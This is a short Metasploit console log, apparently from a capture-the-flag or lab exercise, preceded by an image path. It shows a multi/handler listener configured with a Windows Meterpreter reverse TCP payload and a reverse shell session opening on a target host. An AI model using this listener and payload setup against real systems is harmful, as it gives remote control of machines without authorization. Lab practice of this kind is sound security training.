 msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.21
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.21:4444 -> 10.10.10.15:1063) at 2023-08-21 14:44:
31 -0300
meterpreter >